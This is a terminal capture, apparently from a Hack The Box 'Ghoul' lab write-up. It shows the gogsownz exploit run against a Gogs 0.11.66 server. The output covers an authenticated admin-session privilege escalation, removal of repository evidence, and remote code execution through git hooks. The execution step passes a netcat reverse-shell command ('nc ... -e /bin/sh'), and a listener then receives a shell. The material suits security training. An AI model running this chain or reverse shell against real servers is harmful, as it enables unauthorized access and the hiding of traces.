 root@kali:~/Desktop/HTB/boxes/ghoul/gogsownz# python3 gogsownz.py -v  http://127.0.0.1:3000/ -C 'AogiriTest':'test@aogiri123' -n i_like_gogits --rce 'nc 10.10. 1337 -e /bin/sh' --cleanup
[i] Starting Gogsownz on: http://127.0.0.1:3000
[+] Loading Gogs homepage
[i] Gogs Version installed: © 2018 Gogs Version: 0.11.66.0916
[i] The Server is redirecting on the login page. Probably REQUIRE_SIGNIN_VIEW is enabled so you will need an account.
[+] Performing login
[+] Logged in sucessfully as AogiriTest
[+] Got UserID 2
[+] Repository created sucessfully
[i] Exploiting authenticated PrivEsc...
[+] Uploading admin session as repository file
[+] Uploaded successfully.
[+] Committing the Admin session
[+] Committed sucessfully
[+] Removing Repo evidences
[+] Repo removed sucessfully
[i] Signed in as kaneki, is admin True
[i] Current session cookie: '958431e75b001337'
[+] Got UserID 1
[+] Repository created sucessfully
[+] Setting Git hooks
[+] Git hooks set sucessfully
[+] Fetching last commit...
[+] Got last commit
[+] Triggering the RCE with a new commit
root@kali:~/Desktop/HTB/boxes/ghoul# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.101.
Ncat: Connection from 10.10.10.101:45003.
whoami
git